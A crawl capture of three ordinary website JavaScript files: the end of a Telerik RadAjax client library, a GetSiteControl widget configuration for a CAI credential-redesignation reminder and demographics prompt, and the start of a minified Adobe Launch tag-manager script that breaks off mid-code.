_1.HandleAsyncRedirect=function(_16a,_16b){
try{
var _16c=window[_16a];
var _16d=_1.GetResponseHeader(_16b,"Location");
if(_16d&&_16d!=""){
var tmp=document.createElement("a");
tmp.style.display="none";
tmp.href=_16d;
document.body.appendChild(tmp);
if(tmp.click){
try{
tmp.click();
}
catch(e){
}
}else{
window.location.href=_16d;
}
document.body.removeChild(tmp);
this.LoadingPanel.HideLoadingPanels(window[_16a]);
return false;
}else{
return true;
}
}
catch(e){
_1.OnError(e);
}
return true;
};
_1.GetResponseHeader=function(_16f,_170){
try{
return _16f.getResponseHeader(_170);
}
catch(e){
return null;
}
};
_1.GetAllResponseHeaders=function(_171){
try{
return _171.getAllResponseHeaders();
}
catch(e){
return null;
}
};
_1.CheckContentType=function(_172,_173){
try{
var _174=window[_172];
var _175=_1.GetResponseHeader(_173,"content-type");
if(_175==null&&_173.status==null){
var _176=new Error("Unknown server error");
throw (_176);
return false;
}
var _177;
if(!window.opera){
_177="text/javascript";
}else{
_177="text/xml";
}
if(_175.indexOf(_177)==-1&&_173.status==200){
var e=new Error("Unexpected ajax response was received from the server.\n"+"This may be caused by one of the following reasons:\n\n "+"- Server.Transfer.\n "+"- Custom http handler.\n"+"- Incorrect loading of an \"Ajaxified\" user control.\n\n"+"Verify that you don't get a server-side exception or any other undesired behavior, by setting the EnableAJAX property to false.");
throw (e);
return false;
}else{
if(_173.status!=200){
var evt={Status:_173.status,ResponseText:_173.responseText,ResponseHeaders:_1.GetAllResponseHeaders(_173)};
if(!_1.FireEvent(_174,"OnRequestError",[evt])){
return false;
}
document.write(_173.responseText);
return false;
}
}
return true;
}
catch(e){
_1.OnError(e);
}
};
_1.IsSafari=function(){
return (navigator.userAgent.match(/safari/i)!=null);
};
_1.IsNetscape=function(){
return (navigator.userAgent.match(/netscape/i)!=null);
};
_1.IsGecko=function(){
return (window.netscape&&!window.opera);
};
_1.IsOpera=function(){
return window.opera!=null;
};
_1.UpdateHiddenInputs=function(_17a,_17b){
try{
var _17c=window[_17b];
var form=_1.GetForm(_17b);
if(_1.IsSafari()){
}
for(var i=0,len=_17a.length;i<len;i++){
var res=_17a[i];
var type=res.type.toString().toLowerCase();
if(type!="hidden"){
continue;
}
var _182;
if(res.id!=""){
_182=_1.GetElementByID(form,res.id);
if(!_182){
_182=document.createElement("input");
_182.id=res.id;
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
if(res.name!=""){
_182=_1.GetElementByName(form,res.name);
if(!_182){
_182=document.createElement("input");
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
continue;
}
}
if(_182){
_182.value=res.value;
}
}
}
catch(e){
_1.OnError(e);
}
};
_1.ARWO=function(_183,_184,e){
var _186=window[_184];
if(_186!=null&&typeof (_186.AsyncRequestWithOptions)=="function"){
_186.AsyncRequestWithOptions(_183,e);
}
};
_1.AR=function(_187,_188,_189,e){
var _18b=window[_189];
if(_18b!=null&&typeof (_18b.AsyncRequest)=="function"){
_18b.AsyncRequest(_187,_188,e);
}
};
_1.AsyncRequestWithOptions=function(_18c,_18d,e){
var _18f=true;
var _190=(_18c.actionUrl!=null)&&(_18c.actionUrl.length>0);
if(_18c.validation){
if(typeof (Page_ClientValidate)=="function"){
_18f=Page_ClientValidate(_18c.validationGroup);
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
}
if(_18f){
if((typeof (_18c.actionUrl)!="undefined")&&_190){
theForm.action=_18c.actionUrl;
}
if(_18c.trackFocus){
var _191=theForm.elements["__LASTFOCUS"];
if((typeof (_191)!="undefined")&&(_191!=null)){
if(typeof (document.activeElement)=="undefined"){
_191.value=_18c.eventTarget;
}else{
var _192=document.activeElement;
if((typeof (_192)!="undefined")&&(_192!=null)){
if((typeof (_192.id)!="undefined")&&(_192.id!=null)&&(_192.id.length>0)){
_191.value=_192.id;
}else{
if(typeof (_192.name)!="undefined"){
_191.value=_192.name;
}
}
}
}
}
}
}
if(_190){
__doPostBack(_18c.eventTarget,_18c.eventArgument);
return;
}
if(_18f){
_1.AsyncRequest(_18c.eventTarget,_18c.eventArgument,_18d,e);
}
};
_1.ClientValidate=function(_193,e,_195){
var _196=true;
if(typeof (Page_ClientValidate)=="function"){
_196=Page_ClientValidate();
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
if(_196){
var _197=window[_195];
if(_197!=null&&typeof (_197.AsyncRequest)=="function"){
_197.AsyncRequest(_193.name,"",e);
}
}
};
_1.FireEvent=function(_198,_199,_19a){
try{
var _19b=true;
if(typeof (_198[_199])=="string"){
_19b=eval(_198[_199]);
}else{
if(typeof (_198[_199])=="function"){
if(_19a){
if(typeof (_19a.unshift)!="undefined"){
_19a.unshift(_198);
_19b=_198[_199].apply(_198,_19a);
}else{
_19b=_198[_199].apply(_198,[_19a]);
}
}else{
_19b=_198[_199]();
}
}
}
if(typeof (_19b)!="boolean"){
return true;
}else{
return _19b;
}
}
catch(error){
this.OnError(error);
}
};
RadAjaxNamespace.AddPanel=function(_19c){
var _19d=new RadAjaxNamespace.LoadingPanel(_19c);
this.LoadingPanels[_19d.ClientID]=_19d;
};
RadAjaxNamespace.LoadingPanel=function(_19e){
for(var prop in _19e){
this[prop]=_19e[prop];
}
};
_1.IsChildOf=function(node,_1a1){
var _1a2=document.getElementById(node);
if(_1a2){
while(_1a2.parentNode){
if(_1a2.parentNode.id==_1a1||_1a2.parentNode.id==_1a1+"_wrapper"){
return true;
}
_1a2=_1a2.parentNode;
}
}else{
if(node.indexOf(_1a1)==0){
return true;
}
}
return false;
};
_1.DisposeDisplayedLoadingPanels=function(){
_1.DisplayedLoadingPanels=null;
};
if(_1.DisplayedLoadingPanels==null){
_1.DisplayedLoadingPanels=[];
_1.EventManager.Add(window,"unload",_1.DisposeDisplayedLoadingPanels);
}
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels=function(_1a3,_1a4){
if(_1a3.GetAjaxSetting==null||_1a3.GetParentAjaxSetting==null){
return;
}
var _1a5=_1a3.GetAjaxSetting(_1a4);
if(_1a5==null){
_1a5=_1a3.GetParentAjaxSetting(_1a4);
}
if(_1a5){
for(var j=0;j<_1a5.UpdatedControls.length;j++){
var _1a7=_1a5.UpdatedControls[j];
var _1a8=null;
if((typeof (_1a7.PanelID)!="undefined")&&(_1a7.PanelID!="")){
_1a8=RadAjaxNamespace.LoadingPanels[_1a7.PanelID];
}else{
if(typeof (_1a3.DefaultLoadingPanelID)!="undefined"&&_1a3.DefaultLoadingPanelID!=""){
_1a8=RadAjaxNamespace.LoadingPanels[_1a3.DefaultLoadingPanelID];
}
}
if(typeof (RadAjaxPanelNamespace)!="undefined"&&_1a3.IsAjaxPanel){
if(_1a8!=null){
_1a8.Show(_1a7.ControlID);
}
}else{
if(_1a8!=null&&_1a7.ControlID!=_1a3.ClientID){
_1a8.Show(_1a7.ControlID);
}
}
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.Show=function(_1a9){
var _1aa=document.getElementById(_1a9+"_wrapper");
if((typeof (_1aa)=="undefined")||(!_1aa)){
_1aa=document.getElementById(_1a9);
}
var _1ab=document.getElementById(this.ClientID);
if(!(_1aa&&_1ab)){
return;
}
var _1ac=this.InitialDelayTime;
var _1ad=this;
this.CloneLoadingPanel(_1ab,_1aa.id);
if(_1ac){
window.setTimeout(function(){
_1ad.DisplayLoadingElement(_1aa.id);
},_1ac);
}else{
this.DisplayLoadingElement(_1aa.id);
}
};
RadAjaxNamespace.LoadingPanel.prototype.GetDisplayedElement=function(_1ae){
return _1.DisplayedLoadingPanels[this.ClientID+_1ae];
};
RadAjaxNamespace.LoadingPanel.prototype.DisplayLoadingElement=function(_1af){
loadingElement=this.GetDisplayedElement(_1af);
if(loadingElement!=null){
if(loadingElement.References>0){
var _1b0=document.getElementById(_1af);
if(!this.IsSticky){
var rect=_1.RadGetElementRect(_1b0);
loadingElement.style.position="absolute";
loadingElement.style.width=rect.width+"px";
loadingElement.style.height=rect.height+"px";
loadingElement.style.left=rect.left+"px";
loadingElement.style.top=rect.top+"px";
loadingElement.style.textAlign="center";
loadingElement.style.zIndex=_1.LoadingPanelzIndex;
var _1b2=100-parseInt(this.Transparency);
if(parseInt(this.Transparency)>0){
if(loadingElement.style&&loadingElement.style.MozOpacity!=null){
loadingElement.style.MozOpacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.opacity!=null){
loadingElement.style.opacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.filter!=null){
loadingElement.style.filter="alpha(opacity="+_1b2+");";
}
}
}
}else{
_1b0.style.visibility="hidden";
}
}
loadingElement.StartDisplayTime=new Date();
loadingElement.style.display="";
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.FlashCompatibleClone=function(_1b3){
var _1b4=_1b3.cloneNode(false);
_1b4.innerHTML=_1b3.innerHTML;
return _1b4;
};
RadAjaxNamespace.LoadingPanel.prototype.CloneLoadingPanel=function(_1b5,_1b6){
if(!_1b5){
return;
}
var _1b7=this.GetDisplayedElement(_1b6);
if(_1b7==null){
var _1b7=this.FlashCompatibleClone(_1b5);
if(!this.IsSticky){
document.body.insertBefore(_1b7,document.body.firstChild);
}else{
var _1b8=_1b5.parentNode;
var _1b9=_1.GetNodeNextSibling(_1b5);
_1.InsertAtLocation(_1b7,_1b8,_1b9);
}
_1b7.References=0;
_1b7.UpdatedElementID=_1b6;
_1.DisplayedLoadingPanels[_1b5.id+_1b6]=_1b7;
}
_1b7.References++;
return _1b7;
};
RadAjaxNamespace.LoadingPanel.prototype.Hide=function(_1ba){
var _1bb=this.ClientID+_1ba;
var _1bc=_1.DisplayedLoadingPanels[_1bb];
if(_1bc==null){
_1bc=_1.DisplayedLoadingPanels[_1bb+"_wrapper"];
}
_1bc.References--;
var _1bd=document.getElementById(_1ba);
if(typeof (_1bd)!="undefined"&&(_1bd!=null)){
_1bd.style.visibility="visible";
}
_1bc.style.display="none";
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanels=function(_1be){
if(_1be.PreventHideLoadingPanels!=null){
return;
}
if(_1be.AjaxSettings==null){
return;
}
var _1bf=_1be.GetAjaxSetting(_1be.PostbackControlIDServer);
if(_1bf==null){
_1bf=_1be.GetParentAjaxSetting(_1be.PostbackControlIDServer);
}
if(_1bf!=null){
for(var j=0;j<_1bf.UpdatedControls.length;j++){
var _1c1=_1bf.UpdatedControls[j];
RadAjaxNamespace.LoadingPanel.HideLoadingPanel(_1c1,_1be);
}
}
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanel=function(_1c2,_1c3){
var _1c4=RadAjaxNamespace.LoadingPanels[_1c2.PanelID];
if(_1c4==null){
_1c4=RadAjaxNamespace.LoadingPanels[_1c3.DefaultLoadingPanelID];
}
if(_1c4==null){
return;
}
var _1c5=_1c2.ControlID;
var _1c6=_1c4.GetDisplayedElement(_1c5+"_wrapper");
if((typeof (_1c6)=="undefined")||(!_1c6)){
_1c6=_1c4.GetDisplayedElement(_1c2.ControlID);
}else{
_1c5=_1c2.ControlID+"_wrapper";
}
var now=new Date();
if(_1c6==null){
return;
}
var _1c8=now-_1c6.StartDisplayTime;
if(_1c4.MinDisplayTime>_1c8){
window.setTimeout(function(){
_1c4.Hide(_1c5);
document.getElementById(_1c2.ControlID).visibility="visible";
},_1c4.MinDisplayTime-_1c8);
}else{
_1c4.Hide(_1c5);
var _1c9=document.getElementById(_1c2.ControlID);
if(_1c9!=null){
_1c9.visibility="visible";
}
}
};
_1.RadAjaxControl=function(){
if(typeof (window.event)=="undefined"){
window.event=null;
}
};
_1.RadAjaxControl.prototype.GetParentAjaxSetting=function(_1ca){
if(typeof (_1ca)=="undefined"){
return null;
}
for(var i=this.AjaxSettings.length;i>0;i--){
if(_1.IsChildOf(_1ca,this.AjaxSettings[i-1].InitControlID)){
return this.GetAjaxSetting(this.AjaxSettings[i-1].InitControlID);
}
}
};
_1.RadAjaxControl.prototype.GetAjaxSetting=function(_1cc){
var _1cd=0;
var _1ce=null;
for(_1cd=0;_1cd<this.AjaxSettings.length;_1cd++){
var _1cf=this.AjaxSettings[_1cd].InitControlID;
if(_1cc==_1cf){
if(_1ce==null){
_1ce=this.AjaxSettings[_1cd];
}else{
while(this.AjaxSettings[_1cd].UpdatedControls.length>0){
_1ce.UpdatedControls.push(this.AjaxSettings[_1cd].UpdatedControls.shift());
}
}
}
}
return _1ce;
};
_1.Rectangle=function(left,top,_1d2,_1d3){
this.left=(null!=left?left:0);
this.top=(null!=top?top:0);
this.width=(null!=_1d2?_1d2:0);
this.height=(null!=_1d3?_1d3:0);
this.right=left+_1d2;
this.bottom=top+_1d3;
};
_1.GetXY=function(el){
var _1d5=null;
var pos=[];
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _1d8=document.documentElement.scrollTop||document.body.scrollTop;
var _1d9=document.documentElement.scrollLeft||document.body.scrollLeft;
var x=box.left+_1d9-2;
var y=box.top+_1d8-2;
return [x,y];
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos=[box.x-1,box.y-1];
}else{
pos=[el.offsetLeft,el.offsetTop];
_1d5=el.offsetParent;
if(_1d5!=el){
while(_1d5){
pos[0]+=_1d5.offsetLeft;
pos[1]+=_1d5.offsetTop;
_1d5=_1d5.offsetParent;
}
}
}
}
if(window.opera){
_1d5=el.offsetParent;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.offsetParent;
}
}else{
_1d5=el.parentNode;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.parentNode;
}
}
return pos;
};
_1.RadGetElementRect=function(_1dc){
if(!_1dc){
_1dc=this;
}
var _1dd=_1.GetXY(_1dc);
var left=_1dd[0];
var top=_1dd[1];
var _1e0=_1dc.offsetWidth;
var _1e1=_1dc.offsetHeight;
return new _1.Rectangle(left,top,_1e0,_1e1);
};
if(!window.RadCallbackNamespace){
window.RadCallbackNamespace={};
}
if(!window.OnCallbackRequestStart){
window.OnCallbackRequestStart=function(){
};
}
if(!window.OnCallbackRequestSent){
window.OnCallbackRequestSent=function(){
};
}
if(!window.OnCallbackResponseReceived){
window.OnCallbackResponseReceived=function(){
};
}
if(!window.OnCallbackResponseEnd){
window.OnCallbackResponseEnd=function(){
};
}
if(!RadCallbackNamespace.raiseEvent){
RadCallbackNamespace.raiseEvent=function(_1e2,_1e3){
var _1e4=true;
var _1e5=RadCallbackNamespace.getRadCallbackEventHandlers(_1e2);
if(_1e5!=null){
for(var i=0;i<_1e5.length;i++){
var res=_1e5[i](_1e3);
if(res==false){
_1e4=false;
}
}
}
return _1e4;
};
}
if(!RadCallbackNamespace.getRadCallbackEventHandlers){
RadCallbackNamespace.getRadCallbackEventHandlers=function(_1e8){
if(typeof (_1.callbackEventNames)=="undefined"){
return null;
}
for(var i=0;i<_1.callbackEventNames.length;i++){
if(_1.callbackEventNames[i].eventName==_1e8){
return _1.callbackEventNames[i].eventHandlers;
}
}
return null;
};
}
if(!RadCallbackNamespace.attachEvent){
RadCallbackNamespace.attachEvent=function(_1ea,_1eb){
if(typeof (_1.callbackEventNames)=="undefined"){
_1.callbackEventNames=new Array();
}
var _1ec=this.getRadCallbackEventHandlers(_1ea);
if(_1ec==null){
_1.callbackEventNames[_1.callbackEventNames.length]={eventName:_1ea,eventHandlers:new Array()};
_1.callbackEventNames[_1.callbackEventNames.length-1].eventHandlers[0]=_1eb;
}else{
var _1ed=this.getEventHandlerIndex(_1ec,_1eb);
if(_1ed==-1){
_1ec[_1ec.length]=_1eb;
}
}
};
}
if(!RadCallbackNamespace.getEventHandlerIndex){
RadCallbackNamespace.getEventHandlerIndex=function(_1ee,_1ef){
for(var i=0;i<_1ee.length;i++){
if(_1ee[i]==_1ef){
return i;
}
}
return -1;
};
}
if(!RadCallbackNamespace.detachEvent){
RadCallbackNamespace.detachEvent=function(_1f1,_1f2){
var _1f3=this.getRadCallbackEventHandlers(_1f1);
if(_1f3!=null){
var _1f4=this.getEventHandlerIndex(_1f3,_1f2);
if(_1f4>-1){
_1f3.splice(_1f4,1);
}
}
};
}
window["AjaxNS"]=_1;
}
})();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.getsitecontrol.com/82704/script.js
body_size: 2553
content:
/*v0.29.6 at 2017-05-18 © 2017 GetSiteControl*/
!function(e,t){var s=e.document,a=t.widgets;if(e._gscq=e._gscq||[],1===e._gscq.loaded)return void(e.gscwidgets&&e.gscwidgets.runtime&&(e.gscwidgets.runtime.destroy(),e.gscwidgets.start(t)));if(e._gscq.loaded=1,!s.all||s.querySelector)for(var d=0;d<a.length;d++)if(a[d]&&!a[d].disabled){e.gscwidgets?e.gscwidgets.start(t):!function(){var a,d,g;d=s.createElement("script"),a=!1,g=s.getElementsByTagName("script")[0],d.type="text/javascript",d.async=!0,d.src=t.settings.RUNTIME_URL,d.onload=d.onreadystatechange=function(){var s=this.readyState;a||s&&"complete"!==s&&"loaded"!==s||(a=!0,e.gscwidgets.start(t))},g&&g.parentNode?g.parentNode.insertBefore(d,g):(g=s.body||s.getElementsByTagName("body")[0]||s.getElementsByTagName("head")[0],g.appendChild(d))}();break}}(window,{"widgets": [{"sort_order": -21, "layout": "modal", "data": {"mobileLabel": "Check this out!", "description": "<div>AMS designees are required to complete one M-200 level or above course as well as eight hours of other industry-related education. The application will automatically display your completed course on the second step.</div><div><br></div><div>For the eight hours, you need to list the event name, provider, date, and length of each program under the Additional Education section. <b>You may wish to collect this information in a document before starting this process, and then copy and paste it into the box. This will ensure the application does not time out.</b></div><div><br></div><div>If your invoice is available for payment, you must complete the redesignation and payment process in one session. Please do not complete the redesignation form and exit before paying, as your redesignation will not be saved.</div><div><br></div><div><a href=\"https://www.caionline.org/professional-credentials/redesignation-faqs/\" target=\"_blank\">Frequently Asked Questions</a></div>", "title": "Are you ready?", "url": "", "buttonText": "Let's go!", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 489672, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#e6dea5", "animationDurationOut": "500ms", "barButtonHoverColor": "#194775", "separatorColor": "#f0e8b1", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#003366", "accentTextColor": "#ffffff", "animationIn": "fadeInDown", "labelHoverColor": "#fff7ba", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#194775", "backColor": "#fff8c4", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#003366", "labelHoverTextColor": "#003366", "inputTextColor": "#5c5629", "validationErrorTextColor": "#ffffff", "animationDurationIn": "600ms", "accentColor": "#003366", "labelColor": "#fff8c4", "theme": false, "animation": "fadeInDown", "inputBackColor": "#efe8b5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#003366", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#5c5629", "baseColor": "#fff8c4", "buttonColor": "#003366", "barBackColor": "#fff8c4", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#979061", "logoColor": "#e6dea5", "animationDirectionOut": "normal", "barButtonColor": "#003366", "animationDirectionIn": "normal", "barTextColor": "#003366", "inputBorderColor": "#efe8b5", "barLogoHoverColor": "#d6ce94", "panelColor": "#f5edb7", "panelHoverColor": "#f0e8b1", "noteTextColor": "#003366", "inactiveInputBackColor": "#efe8b5", "logoHoverColor": "#d6ce94", "secondaryAccentColor": "#707070", "closeColor": "#ffffff", "inactiveInputBorderColor": "#fff8c4", "barButtonTextColor": "#ffffff", "secondaryColor": "#333333"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?Site=CAI&Webcode=amsRedesigWiz"}, {"include": true, "value": "/eweb/DynamicPage.aspx?WizardKey=a3c0ebc9-a1eb-4894-a870-54fcda4521fd&WizardStep=d1cdfa11-a02b-4fde-85e3-8ef6d7869e62"}], "ab": 100}, "name": "Redesignation widget", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": true}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {}, "schedule": {"to": "2030-02-08", "from": "2024-12-10", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"sort_order": -2, "layout": "topBar", "data": {"mobileLabel": "Tell us about yourself", "description": "Add a description of your offer, ad or promotion, explain its features, benefits and advantages.", "title": "For a more personalized experience", "url": "https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_IndDemographics", "buttonText": "Tell us about yourself", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 519657, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#4da8d2", "animationDurationOut": "500ms", "barButtonHoverColor": "#00c4f5", "separatorColor": "#339ccb", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#ffffff", "accentTextColor": "#ffffff", "animationIn": "slideIn", "labelHoverColor": "#198fc5", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#00c4f5", "backColor": "#0083be", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#ffffff", "labelHoverTextColor": "#ffffff", "inputTextColor": "#ffffff", "validationErrorTextColor": "#ffffff", "animationDurationIn": "800ms", "accentColor": "#00ccff", "labelColor": "#0083be", "theme": false, "animation": "slideIn", "inputBackColor": "#198fc5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#ffffff", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#ffffff", "baseColor": "#0083be", "buttonColor": "#00ccff", "barBackColor": "#0083be", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#a3d2e8", "logoColor": "#4da8d2", "animationDirectionOut": "normal", "barButtonColor": "#00ccff", "animationDirectionIn": "normal", "barTextColor": "#ffffff", "inputBorderColor": "#198fc5", "barLogoHoverColor": "#66b5d8", "panelColor": "#339ccb", "panelHoverColor": "#198fc5", "noteTextColor": "#ffffff", "inactiveInputBackColor": "#198fc5", "logoHoverColor": "#66b5d8", "secondaryAccentColor": "#7094b8", "closeColor": "#ffffff", "inactiveInputBorderColor": "#0083be", "barButtonTextColor": "#ffffff", "secondaryColor": "#336699"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?WebCode=IndividualEdit"}], "ab": 100}, "name": "NetForum eWeb Demographics", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": false}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {"action": true, "show": 3}, "schedule": {"to": "2030-12-31", "from": "2024-09-25", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"disabled": true, "id": 505595}, {"disabled": true, "id": 506582}, {"disabled": true, "id": 507614}, {"disabled": true, "id": 508432}, {"disabled": true, "id": 509430}, {"disabled": true, "id": 506074}, {"disabled": true, "id": 173023}, {"disabled": true, "id": 443219}, {"disabled": true, "id": 454223}, {"disabled": true, "id": 472558}, {"disabled": true, "id": 443420}, {"disabled": true, "id": 222830}, {"disabled": true, "id": 317242}, {"disabled": true, "id": 524155}, {"disabled": true, "id": 518361}, {"disabled": true, "id": 504777}, {"disabled": true, "id": 474605}, {"disabled": true, "id": 520188}, {"disabled": true, "id": 460025}, {"disabled": true, "id": 452192}, {"disabled": true, "id": 518532}, {"disabled": true, "id": 430627}, {"disabled": true, "id": 485794}], "runtime": {"status": "offline", "shareByEmailUrl": "https://app.getsitecontrol.com/api/v1/share-by-email?u={url}&t={title}&d={description}&logo={logo}", "trackUrl": "https://app.getsitecontrol.com/api/v1/stat", "logoUrl": "https://getsitecontrol.com/{type}-widget/?utm_content={type}&utm_source={site}&utm_medium=referral&utm_term={layout}&utm_campaign=Widgets Logo", "responsive": {"enabled": true, "breakpoint": 640}, "sessionLength": 20, "removeLogo": true, "fbAppId": "1700939563493347", "chatUrl": "https://app.getsitecontrol.com/api/v1/chat/init?widget={id}&uid={uid}", "removeLogoNotCool": true, "fbRedirectUri": "https://getsitecontrol.com/close", "targetingUrl": "https://app.getsitecontrol.com/api/v1/targeting", "doTrack": true, "chatPageUrl": "https://app.getsitecontrol.com/api/v1/embedded-chat?widget={id}&gscuid={uid}", "submitUrl": "https://app.getsitecontrol.com/api/v1/submit"}, "settings": {"RUNTIME_URL": "//st.getsitecontrol.com/main/runtime/runtime.2.10.5.js"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js
body_size: 25467
content:
// For license information, see `https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-21T14:31:18Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN2a2925d3c5854ee9b65378b7db635ba3",stage:"production"},dataElements:{},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP0fe6b1b3170b414e92e8f7ad4f74f857/",modules:{"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,o){"use strict";var s,i,a,r=n("@adobe/reactor-document"),c=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),l=n("../../../node_modules/postscribe/dist/postscribe"),u=o.getExtensionSettings(),m=(s=function(e){l(r.body,e,{beforeWriteToken:function(e){return u.cspNonce&&"script"===e.tagName&&(e.attrs.nonce=u.cspNonce),e},error:function(e){o.logger.error(e.msg)}})},i=[],a=function(){if(r.body)for(;i.length;)s(i.shift());else setTimeout(a,20)},function(e){i.push(e),a()}),g=function(){if(r.currentScript)return r.currentScript.async;for(var e=r.querySelectorAll("script"),t=0;t<e.length;t++){var n=e[t];if(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/.test(n.src))return n.async}return!0}();e.exports=function(e,t){var n={settings:e,event:t},o=n.settings.source;if(o)return n.settings.isExternal?d(o).then((function(e){e&&m(c(n,e))})):void(g||"loading"!==r.readyState?m(c(n,o)):r.write?r.write(c(n,o)):m(c(n,o)))}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=/[|\\{}()[\]^$+*?.-]/g,i=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(s,"\\$&")};e.exports=function(e){var t=o.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+i(e)+"$","i"))}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),a=function(e){for(;e;){var t=e.tagName;if(t&&"a"===t.toLowerCase()){var n=e.getAttribute("href"),s=e.getAttribute("target");return n&&(!s||"_self"===s||"_top"===s&&o.top===o||s===o.name)?e:void 0}e=e.parentNode}};document.addEventListener("click",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,(function(n){var s=n.nativeEvent;if(!s.s_fe){if(e.anchorDelay&&!i.has(s)){var r=a(s.target);r&&(s.preventDefault(),setTimeout((function(){o.location=r.href}),e.anchorDelay)),i.set(s,!0)}t(n)}}))},e.exports.__reset=s.__reset}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname+o.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerLibraryLoadedTrigger(t)}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n,o){"use strict";var s=0,i=function(e){return 